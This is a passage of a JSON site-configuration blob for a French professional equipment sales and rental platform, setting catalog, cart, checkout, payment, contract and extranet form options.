d\u00e8s","notification.supplierFrancoInfo.still":"Plus que"}},{"constructorPath":["Common","LanguageLinks"],"rootNodeId":"blg-modid-htmlHead_language_links_0","jsData":{"siteName":"place_des_pros","companyName":"Place des pros"},"config":[],"translations":[]}],"configs":{"defaultArticleList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"onlyParent":false},"__configKey":"defaultArticleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultArticleSlider":{"mode":{"bestSellers":false},"bestSellersSince":{"months":6},"__configKey":"defaultArticleSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultArticleView":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultAssignmentList":{"filter":{"emitter":false,"period":false,"contractType":false},"display":{"serialNumber":false,"reference":false},"__configKey":"defaultAssignmentList","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultBookingCheckout":{"detail":{"showOrderFormBlock":true},"__configKey":"defaultBookingCheckout","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultCartModule":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultCheckoutModule":{"display":{"invoiceeChoice":true},"__configKey":"defaultCheckoutModule","__siteCategory":null,"__navGroup":"CHECKOUT.ORDERS","__customConfigFrom":null,"__migVersion":null},"defaultCheckoutShipping":{"customDeliveryMessage":"null","customPickUpMessage":"null","completeOrderDelivery":{"enabled":false,"addArticle":null,"addTag":"null"},"relayPoint":{"enabled":false,"condition":{"maxWeight":null},"service":null,"supplierId":null,"disabledForEquipmentStock":false},"storePickup":{"enabled":true,"storeFilterMethod":"availableSellers"},"groupShippingMethod":"partsAndEquipmentsPdP","shippingHook":"patchInvoiceEmitter","deliveryTimesInfos":{"enabled":false,"warehouseTags":[]},"display":{"carrier":false,"addressChoice":true},"__configKey":"defaultCheckoutShipping","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultConnectedMenu":{"displayLocality":false,"__configKey":"defaultConnectedMenu","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"defaultContactFormConfig":{"recipient":{"to":null,"cc":null},"__configKey":"defaultContactFormConfig","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultContractConfig":{"availableTypes":["shortTermRental","longTermRental"],"shortTermStatuses":["quote","validated","inProgress","completed"],"longTermStatuses":["quote","validated","inProgress","completed"],"subscriptionStatuses":["quote","validated","inProgress","completed"],"leasingStatuses":["quote","validated","inProgress","completed"],"maintenanceStatuses":["quote","validated","inProgress","completed"],"__configKey":"defaultContractConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultContractCreator":{"createWithOvertime":false,"locationManager":"responsableLocation","emitterCompanyId":null,"emitterContactId":null,"instanceContactId":null,"instanceCompanyId":null,"anonymousContactId":null,"anonymousCompanyId":null,"__configKey":"defaultContractCreator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultContractValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultContractValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultDetail":{"customerOrderForm":{"mandatory":false,"context":["sale","contract"],"companyTag":[]},"__configKey":"defaultDetail","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultDynamicPage":{"legacy":"legacy","generalConditions":"generalConditions","__configKey":"defaultDynamicPage","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentConfig":{"reservedDiffusion":false,"useLazyLoadingOnListing":false,"__configKey":"defaultEquipmentConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentListConfig":{"display":{"fleetAndSerialNumber":false,"displayWarrantiesFilter":false},"__configKey":"defaultEquipmentListConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentView":{"display":{"displayLegalText":true},"__configKey":"defaultEquipmentView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5},"defaultBacklinks":{"display":{"mode":"text","enabled":true},"logos":[],"__configKey":"defaultBacklinks","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetContractFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetContractFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFormConfig":{"formConfigs":[{"formKey":"equipmentContactRequest","useCustomMethod":false,"enable":true},{"formKey":"equipmentBreakdownRequest","useCustomMethod":false,"enable":true},{"formKey":"contractContactRequest","useCustomMethod":false,"enable":true},{"formKey":"contractInterruptionRequest","useCustomMethod":false,"enable":true},{"formKey":"contractUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"invoiceComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"logisticsComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"updateContactForm","useCustomMethod":false,"enable":true},{"formKey":"editWarranty","useCustomMethod":false,"enable":true},{"formKey":"warrantyFailureHandling","useCustomMethod":false,"enable":true},{"formKey":"contractQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"interlocutorContactRequest","useCustomMethod":false,"enable":true},{"formKey":"requestAccountDeletion","useCustomMethod":false,"enable":true},{"formKey":"signatoryUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"orderQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"test","useCustomMethod":true,"enable":true}],"__configKey":"defaultExtranetFormConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultExtranetGlobal":{"name":null,"logo":null,"favicon":null,"invoiceContext":["orders","contracts"],"display":{"orders":false,"contracts":false,"invoices":false,"fleet":false,"logistics":false},"analytics":{"googleTagManagerId":null,"googleAnalyticsId":null},"__configKey":"defaultExtranetGlobal","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultFavoritesConfig":{"equipment":false,"article":false,"__configKey":"defaultFavoritesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultForm":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":null,"fallbackContacts":null},"__configKey":"defaultForm","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultFullTextSearchAjax":{"display":{"articleSubFamiliesSection":false,"articleCategoriesSection":true,"mayInterestYou":{"enabled":false,"type":null,"customRoute":null}},"__configKey":"defaultFullTextSearchAjax","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultInvoiceConfig":{"display":{"unsolved":true},"paymentEnabled":false,"__configKey":"defaultInvoiceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultMailConfig":{"mailConfigs":[{"formKey":"equipmentContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"equipmentBreakdownRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractInterruptionRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"invoiceComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"logisticsComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"updateContactForm","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"editWarranty","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"warrantyFailureHandling","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"interlocutorContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"requestAccountDeletion","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"signatoryUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"orderQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"test","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}}],"__configKey":"defaultMailConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultNewsConfig":{"linkFilterBarCompany":false,"__configKey":"defaultNewsConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentConfig":{"bankServiceName":"agorapay","merchantId":"null","secretKey":"null","bankTransfer":null,"moneyOrder":null,"paypal":false,"goCardless":false,"salespersonEnding":{"filter":{"stats":{"amount":{"$gte":100}}},"patchStatus":"pendingOrder"},"cmsPage":[36],"pdfTemplateType":"unique","pdfTemplateName":"quote_equipment_ur9t1_yu54o","pdfTemplateNameByLocale":null,"__configKey":"defaultPaymentConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":7},"defaultPaymentFeedbackConfig":{"mailAttachmentForSale":true,"recipient":{"bccContactIds":[]},"__configKey":"defaultPaymentFeedbackConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentRulesConfig":{"enabled":false,"canForceInquiry":false,"checkEquipmentStock":false,"noNullPrice":false,"noNullWeight":false,"noInternational":{"enabled":null,"exceptions":null},"hasStock":false,"notOverWeight":null,"notOverQuantity":null,"noTag":"null","contactForSMTP":{"inquiry":62448,"card":70922,"transfer":70922,"salespersonEnding":62448},"__configKey":"defaultPaymentRulesConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPriceConfig":{"format":{"default":["ati"],"connected":["ati"],"pro":{"tag":null,"format":["exVat"]},"articleWithTags":{"exVatTag":null,"atiTag":null}},"display":{"public":false,"purchase":false,"specificPriceTypes":null,"basedOnOrderType":false},"__configKey":"defaultPriceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRegister":{"allowCreation":true,"onlyPro":false,"cmsPages":{"termsOfSales":null,"privacyPolicy":null},"defaultUserGroup":"extranet","pendingValidationCc":null,"specificTags":[],"applyDefaultCompanyTags":true,"optInTags":["newsletter"],"needModeration":"existingCompany","__configKey":"defaultRegister","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultRentConfig":{"quoteValidation":"simple","verySameDateValidation":true,"contractTypes":["shortTermRental"],"display":{"callPrice":false,"priceBoard":true,"rangePrice":false,"validationBadge":true,"projectedConsumption":true,"availableActions":{"interruption":true,"breakdown":true,"update":true},"measurements":{"enabled":false,"excludeTypes":[],"group":[{"name":"usage","include":["workingTime","operatingTime","idleTime"]},{"name":"consumption","include":["fuelUsed"]},{"name":"carbon","include":["carbonDioxideQuantity"]}]},"events":{"enabled":false,"includeTypes":null,"includeMissingTypes":null}},"diffusionFilter":[],"cglPage":null,"pricesOnClick":false,"__configKey":"defaultRentConfig","__siteCategory":null,"__navGroup":"LISTINGS.GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeList":{"apiFilter":[],"caracteristicFilters":{"display":false},"__configKey":"defaultRequirementTypeList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeQuoteForm":{"directAccessTag":"directAccess","storeFilter":null,"__configKey":"defaultRequirementTypeQuoteForm","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeCart":{"rentalCartEnabled":false,"showPrices":true,"priceFormat":"exVat","enableQuantity":true,"allowInsuranceByCustomer":false,"transportBackAndForth":false,"transportBackAndForthArticleId":null,"transportGoArticleId":null,"transportBackArticleId":null,"display":{"showCartBadgeOnCheckout":true},"__configKey":"defaultRequirementTypeCart","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeSlider":{"mode":"suggested","featuredTag":null,"__configKey":"defaultRequirementTypeSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultSaleList":{"display":{"tags":false,"withTagCategories":[]},"__configKey":"defaultSaleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSaleValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultSaleValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSelectionEngine":{"ignoredFields":[],"filterBoxes":{"lastPurchaseContact":false},"__configKey":"defaultSelectionEngine","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultSearch":{"article":{"showInternalReference":false},"__configKey":"defaultSearch","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultShippingRulesConfig":{"enabled":false,"noFrancoForTags":null,"francoAboveATI":null,"francoOverExVat":null,"francoOverExVatAndUnderWeight":{"exVat":null,"weight":null},"francoOverExVatAndUnderWeightForTag":null,"setForPrice":null,"setForWeight":null,"setFromLocationAndPrice":null,"setFromLocationAndWeight":null,"inquiryOnly":null,"francoItem":111406,"evenIfFranco":[4318585],"hazardTag":null,"hazardItem":null,"defaultShipping":null,"__configKey":"defaultShippingRulesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultStock":{"limitStockToWarehouse":[],"__configKey":"defaultStock","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultStoreLocator":{"placeIdCustomField":null,"addContentBlockToStore":false,"centerMapOnClick":true,"mapMaxZoom":0,"__configKey":"defaultStoreLocator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG","__customConfigFrom":null,"__migVersion":null},"defaultTurnover":{"isDeclarationOpen":false,"matchesBySupplier":null,"__configKey":"defaultTurnover","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"widgetConfig":{"widgetOrder":[{"name":"communication","size":2,"order":0},{"name":"invoiceUnsolved","size":1,"order":1},{"name":"invoiceGlobalAmount","size":1,"order":2},{"name":"fleetOwner","size":1,"order":3},{"name":"distribution","size":1,"order":4},{"name":"equipment","size":1,"order":5},{"name":"serviceProvision","size":1,"order":6},{"name":"contractFleet","size":1,"order":7},{"name":"shortTermContracts","size":1,"order":8},{"name":"longTermContracts","size":1,"order":9},{"name":"maintenanceContracts","size":1,"order":10},{"name":"leasingContracts","size":1,"order":11},{"name":"subscriptionContracts","size":1,"order":12},{"name":"service","size":1,"order":13},{"name":"receivedMessage","size":1,"order":14},{"name":"account","size":1,"order":15}],"__configKey":"widgetConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultListingConfig":{"equipment":{"columns":["reference","pictures","model","range","serialNumber","make","repositoryFields"]},"sale":{"columns":["status","reference","orderDate","quoteLines","exVatAmount","atiAmount"]},"service":{"columns":["status","reference","orderDate","emitter","interventionNature","taskSchedulings"]},"orders":{"default":{"columns":null},"equipment":{"columns":null}},"quoteOrders":{"default":{"columns":null},"equipment":{"columns":null}},"quoteContract":{"columns":["reference","emitter","orderDate","validityDate","exVatAmount","atiAmount"],"default":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]}},"contract":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]},"invoice":{"columns":["reference","status","type","invoiceDate","dueDate","amountTotalInDocumentCurrency","amountDueInDocumentCurrency","partnerReference"]},"logistics":{"columns":["reference","status","type","createdAt","lastUpdate","deliveryDateExpected","delivery.companyName","movementType.title"]},"message":{"columns":["from","to","subject","attachments","startDate"]},"equipmentAssignment":{"columns":["serialNumber","deliveryStatus","pictures","make","model","range","reference","projectedConsumption","delivery","contract"]},"event":{"columns":["lastUpdate","urgency","description"]},"__configKey":"defaultListingConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultComparatorConfig":{"requirementType":false,"__configKey":"defaultComparatorConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultComparatorViewConfig":{"requirementType":false,"__configKey":"defaultComparatorViewConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultLanguage":{"googleAutocompleteRestrictions":["fr"],"__configKey":"defaultLanguage","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceBaseCartConfig":{"enabled":{"cartView":false,"allOtherModules":false},"saleDocumentOptions":{"emitterCompanyCrmId":null,"emitterContactCrmId":null,"tags":[]},"actions":{"quantity":{"enabled":{"cartView":true,"allOtherModules":true},"limitToStocks":true,"removeStocksForEquipmentTags":null}},"__configKey":"defaultEcommerceBaseCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartConfig":{"actions":{"showCheckoutNotification":false},"__configKey":"defaultEcommerceCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartViewConfig":{"actions":{"empty":true,"quickSearch":false,"inquiry":false},"display":{"summary":{"count":true,"weight":true},"row":{"reference":true}},"__configKey":"defaultEcommerceCartViewConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultOrderAvailability":{"limitToStocks":false,"weightMandatory":false,"minimumOrderAmount":0,"forbiddenTags":{"article":[],"equipment":[],"nomenclature":[]},"__configKey":"defaultOrderAvailability","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultTestDebugConfig":{"testFilterBar":[],"__configKey":"defaultTestDebugConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeView":{"relatedDocuments":false,"relatedNews":false,"relatedContentBlock":false,"highlightCharacteristics":true,"customizableLinks":[],"__configKey":"defaultRequirementTypeView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentPublic":{"contract":{"subscription":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"shortTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"longTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"maintenance":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"leasing":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"interEntity":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]}},"display":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"actions":{"putIntoService":{"enable":false,"filter":[]},"warrantyFailureHandling":{"enable":false,"filter":[]},"rentalRequest":{"enable":false},"ecrParts":{"enable":true,"filter":[]},"ecrIntervention":{"enable":true,"filter":[]},"contactRequest":{"enable":true,"filter":[]}},"customFields":{"warrantyStartDate":"dateDebut","warrantyEndDate":"dateDeFin","warrantyFinalClient":"clientFinal"},"__configKey":"defaultEquipmentPublic","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetHome":{"contract":{"subscription":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"shortTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetQuote","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetInProgress","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"invoiceUnsolved","order":6}]},"longTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetBookingRequest","order":2},{"name":"contractStatusWidgetInProgress","order":3},{"name":"longTermRentalStatusWidget","order":4}]},"maintenance":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"leasing":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"interEntity":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]}},"display":{"interventions":true,"weather":{"enabled":false,"darkMode":false},"news":{"enabled":false}},"mainActions":{"rentEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"requestIntervention":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buyParts":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buySecondHandEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true}},"customizableLinks":null,"apiDashboard":null,"__configKey":"defaultExtranetHome","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultNewsListConfig":{"splitByCategory":true,"excludesCategories":[],"categories":[],"block":{"limit":3,"animate":false,"displayEvent":"mouseevent"},"listing":{"pagination":10},"__configKey":"defaultNewsListConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultSaleView":{"allowedStatusToCheckout":["quote","quoteValidated"],"display":{"logisticOrder":true,"logisticOrderComment":true,"quoteDocuments":false},"editCustomerReference":false,"__configKey":"defaultSaleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSaleConfig":{"documentSubTypes":["equipment","service","distribution"],"priceFormat":["extVat"],"display":{"customReference":false,"distribution":true,"equipment":true,"service":true,"serviceProvision":true},"saleFilterStatuses":["quote","quoteValidated","proforma","order","webOrder","orderInProgress","orderToDeliver","orderToPrepare","orderToPurchase","orderValidated","orderToInvoice","orderDone"],"serviceFilterStatuses":["quote","opened","scheduled","takenIn","inProgress","pending","toInvoice","closed","invoiced"],"__configKey":"defaultSaleConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"goodPlanList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"on